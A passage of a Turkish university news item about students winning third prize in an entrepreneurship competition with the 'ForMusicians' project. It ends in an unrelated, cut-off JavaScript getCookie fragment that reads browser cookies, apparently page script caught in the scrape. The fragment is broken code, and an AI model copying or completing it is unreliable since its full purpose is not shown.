
isimli projeleri ile Mühendislik Fakültesi Elektrik
Elektronik Mühendisliği Bölümü öğrencisi M. Talha
Korkmaz, Emirhan Titiz ve Hasan Güngör “ForMusicians”
isimli projeleri ile üçüncülük ödülüne layık görüldü.
Konuyla ilgili açıklama yapan Akdeniz Üniversitesi
Girişimcilik ve İş Geliştirme Uygulama ve Araştırma
Merkezi Müdürü Prof. Dr. M. Gürhan Yalçın, “Akdeniz
Üniversitesi, Antalya Bilim Üniversitesi, Süleyman
Demirel Üniversitesi ve Mehmet Akif Ersoy
Üniversitesi’nin başvurduğu yarışmaya katılan ve
projeleriyle ödüle layık görülen ekiplerimizi tebrik eder,
girişimcilik ekosisteminde yollarının açık olmasını dileriz.”
diye konuştu.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;